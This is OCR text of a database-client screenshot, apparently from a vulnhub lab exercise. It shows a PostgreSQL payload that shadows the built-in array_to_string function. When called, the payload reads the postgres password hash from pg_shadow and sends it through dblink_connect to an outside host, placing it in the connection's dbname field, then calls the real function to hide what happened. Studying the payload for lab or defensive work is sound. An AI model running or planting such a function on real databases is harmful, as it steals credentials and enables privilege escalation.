 实体化视图 函数 角色 其它 查询 备份 自动运行 模型 图表
对象 * 无标题 - 查询
保存 查询创建工具 美化 SQL () 代码段 创建图表
vulnhub 运行 停止 解释
1 CREATE FUNCTION public.array_to_string(anyarray,text) RETURNS TEXT AS $$
2 select dblink_connect((select 'hostaddr=192.168.139.41 port=5433 user=postgres password=chybeta sslmode=disable dbname='||(SELECT passwd FROM pg_shadow
usename='postgres')));
3 SELECT pg_catalog.array_to_string($1,$2);
4 $$ LANGUAGE SQL VOLATILE;
信息 摘要
查询 信息 查询
CREATE FUNCTION public.array_to_string(anyarray,text) RETURNS TEXT AS $$ OK 0.0
select dblink_connect((select 'hostaddr=192.168.139.41 port=5433 user=postgres password=chybeta
sslmode=disable dbname='||(SELECT passwd FROM pg_shadow WHERE usename='postgres')));
SELECT pg_catalog.array_to_string($1,$2);